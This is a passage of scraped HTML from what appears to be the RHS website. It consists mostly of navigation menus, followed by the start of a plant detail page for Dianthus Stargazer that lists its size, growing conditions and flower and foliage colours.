                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="326844" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Dianthus</em> <span style="font-variant: small-caps;">Stargazer</span> ('Wp13 Gil05'<sup>PBR</sup>) (Whetman Stars Series) (p)</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">pink [Stargazer]</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A compact, evergreen perennial with grey-green foliage. Fragrant, single, fringed, white flowers have a deep maroon centre and are held on sturdy stems</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Dianthus</em> 'Wp13 Gil05'<sup>PBR</sup></span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">6 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.1–0.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6 hidden-xs hidden-sm ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module">Fragrance: <span _ngcontent-serverapp-c1841723311><span class="no-wrap"><span class="plant-icon plant-icon--flower relative"></span> Flower</span></span></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th 